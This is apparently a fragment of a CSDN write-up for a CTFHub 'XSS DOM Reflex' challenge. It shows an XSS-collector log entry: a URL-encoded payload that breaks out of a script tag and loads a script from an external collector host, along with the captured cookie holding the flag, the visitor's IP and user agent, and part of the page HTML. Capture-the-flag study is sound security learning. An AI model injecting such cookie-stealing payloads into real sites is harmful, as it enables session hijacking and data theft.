 查看记录:145263
记录ID 145263
首次触发时间 2024-10-30 11:05:25
最后触发时间 2024-10-30 11:05:25
触发者IP 222.186.57.91
页面标题 CTFHub 技能学习 | XSS DOM Reflex
触发TOP_URL http://challenge-d03c15676619b105.sandbox.ctfhub.com:10800/?text=%27%3B%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FFVQ%3E%3C%2FsCrIpT%3E%3Cscript%3E
触发URL http://challenge-d03c15676619b105.sandbox.ctfhub.com:10800/?text=%27%3B%3C%2Fscript%3E%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FFVQ%3E%3C%2FsCrIpT%3E%3Cscript%3E
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies flag=ctfhub{b1da52cbd48c1d1fbd80d474}
localStorage {}
sessionStorage {}
1 <html lang="en"><head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <title>CTFHub 技能学习 | XSS DOM Reflex
6 </title>
7 <link rel="stylesheet" href="/static/bootstrap.min.css">
8 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
9 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
10 <!--[if lt IE 9]>
11 <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
12 <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
CSDN @重庆森林不在重庆